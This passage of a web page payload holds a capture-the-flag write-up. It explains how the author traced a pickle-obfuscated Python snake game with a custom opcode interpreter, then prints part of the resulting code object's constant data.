string","children":"''"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator spread","children":"..."}],"\n"]}]]}]}],["$","p",null,{"children":["The output consisted of printing out the pickle opcodes and values in the format ",["$","code",null,{"children":"line: rawopcode OPCODENAME opcodevalue"}],". I luckily found a very good documentation source for pickle opcodes at ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://docs.juliahub.com/Pickle/LAUNc/0.1.0/opcode/","children":"docs.juliahub.com"}],". Since the output was long and complicated, I decided to build my own interpreter that would correctly process each opcode, the stack, the memo list, etc. This would allow me to simulate the same behavior, but inspect opcode calls as they were being made."]}],["$","p",null,{"children":["My full interpreter can be downloaded ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/Legoclones/website/blob/main/source/static/lactf-snek/pickletools_interpreter.py","children":"here"}],". It reads a file called ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/Legoclones/website/blob/main/source/static/lactf-snek/instructions.txt","children":["$","code",null,{"children":"instructions.txt"}]}],", which is just the pickletools output with only ",["$","code",null,{"children":"OPCODENAME opcodevalue"}]," (no ",["$","code",null,{"children":"line: rawopcode"}],"). It also initializes a stack, where values (of type string, int, dict, function, class, etc.) are kept and processed, and a memo list, which is more of the long-term storage. I wonâ€™t go over all 31 opcodes I implemented, but rather some of the important ones."]}],["$","ul",null,{"children":[["$","li",null,{"children":[["$","code",null,{"children":"MEMOIZE"}]," - the value at the top of the stack is copied into the memo list, where it can be accessed later on even if removed from the stack."]}],["$","li",null,{"children":[["$","code",null,{"children":"GET"}]," - retrieve the item stored in the memo list at the index provided in opcodevalue."]}],["$","li",null,{"children":[["$","code",null,{"children":"GLOBAL"}]," - a global variable (typically function) is provided in the opcode value as a string, and is pushed onto the stack (i.e. string ",["$","code",null,{"children":"'builtins str.join'"}]," is provided, ",["$","code",null,{"children":"stack.append(eval('str.join'))"}]," is run to push function onto the stack."]}],["$","li",null,{"children":[["$","code",null,{"children":"STACK_GLOBAL"}]," - the top two stack items are popped and evaled like ",["$","code",null,{"children":"second.first"}],", with new function being pushed onto stack again (i.e. ",["$","code",null,{"children":"'functools', 'partial'"}]," becomes ",["$","code",null,{"children":"eval('functools.partial')"}],")."]}],["$","li",null,{"children":[["$","code",null,{"children":"REDUCE"}]," - this was the most import opcode as this is where functions were actually run with arguments. Each time this opcode is called, my interpreter prints out the stack, whatâ€™s being evaluated, and what the output is."]}],["$","li",null,{"children":["Strings were dynamically created using this strategy, with evals like ",["$","code",null,{"children":"str.join('', ['p', 'a', 'r', 't', 'i', 'a', 'l'])"}]," to create ",["$","code",null,{"children":"'partial'"}],", etc."]}]]}],["$","p",null,{"children":"You will notice that there are 3 hard-coded parts in the implementation of this opcode where I manually set the value of some data. This is due to the fact that getting the representation of certain classes only works once, and it just prints out a null string afterwards. For example:"}],["$","$L12",null,{"className":"language-python","children":["$","code",null,{"className":"language-python code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":">>"}],["$","span",null,{"className":"token operator","children":">"}]," b ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"reversed"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b'abc'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":">>"}],["$","span",null,{"className":"token operator","children":">"}]," ",["$","span",null,{"className":"token builtin","children":"bytes"}],["$","span",null,{"className":"token punctuation","children":"("}],"b",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token string","children":"b'cba'"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":">>"}],["$","span",null,{"className":"token operator","children":">"}]," ",["$","span",null,{"className":"token builtin","children":"bytes"}],["$","span",null,{"className":"token punctuation","children":"("}],"b",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token string","children":"b''"}],"\n"]}]]}]}],["$","p",null,{"children":["After dynamically creating a bunch of strings that turn into function calls, there are two large binary strings located in the text. The first one (larger binary of the two) is reversed and is actually a nested pickle object. Itâ€™s dynamically loaded and executed, and returns a large list of tuples and strings used in the game. The second binary string is ",["$","code",null,{"children":"AND"}],"ed with 255, changing only the last bit on some bytes."]}],["$","p",null,{"children":["At the end of the pickle loading, a single Python ",["$","code",null,{"children":"code"}]," object is created using the data from before. The second binary string is the binary code for this object, the tuples and strings from the first binary string become the consts and names for the ",["$","code",null,{"children":"code"}]," object, and the other stuff is placed onto the stack early on in execution. This ",["$","code",null,{"children":"code"}]," object is what actually ran the snek game, opening the way for part 2."]}],["$","p",null,{"children":"The resulting code object looks like this:"}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token function","children":"code"}],["$","span",null,{"className":"token punctuation","children":"("}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token number","children":"21"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token number","children":"67"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    b",["$","span",null,{"className":"token string","children":"$13"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token maybe-class-name","children":"None"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'deque'"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"20"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"140447092963680462851258172325"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"frozenset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"frozenset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," 